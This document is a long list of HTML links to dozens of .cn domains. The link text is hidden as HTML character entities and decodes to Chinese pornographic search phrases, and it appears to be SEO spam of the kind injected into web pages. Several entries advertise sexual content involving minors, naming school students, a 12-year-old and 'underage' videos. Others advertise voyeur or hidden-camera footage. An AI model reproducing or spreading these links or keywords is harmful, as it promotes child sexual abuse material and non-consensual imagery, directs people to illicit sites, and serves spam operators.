<a href="http://dulr.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://leadd.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://btrf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://gaodali.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://qinquanfa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://89game.com.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://csd8138k.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lincen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://ldccw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x624B;&#x673A;</a>|
<a href="http://edle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://kekesu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://norincosports.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://xm-air.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://100fff.cn" target="_blank">&#x4E9A;&#x6D32;s&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x533A;&#x56FD;&#x4EA7;&#x533A;www</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://qdnmdp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://jaytime.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yepsen.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pbaas.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hksmart.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://teamoti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://lkug.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://ckins.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://red56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://echuw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://k633.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xpwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://yang-business.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://drec.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://dulr.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://ppmx.cn" target="_blank">&#x897F;&#x6B27;free&#x6027;&#x6EE1;&#x8DB3;hd</a>|
<a href="http://if10.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://chazongshi.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://emolite.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yoyo528.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://glpay.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mt85.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://huiney.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://huayity.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qionge.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jynmf.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://scscdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://padnr.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fm920.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vryuju.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://kheng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manlingzhou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av</a>|
<a href="http://mas4.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://zwda.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://52hotels.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;20</a>|
<a href="http://711km.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://skygarment.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cects.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://56776.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ql345.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qouj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjam.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://teshopping.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://z423.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://yx1738.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhcjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://yiqim.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://mvzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x7CBE;&#x54C1;</a>|
<a href="http://yihuigroup.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;av</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njhaoso.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lififl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brandbuild.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://8a8d.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://yisuanshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7684;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndayi.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m10y.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://goodsou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://shuwjm.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ziji6.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://rrr333.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://jesp.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
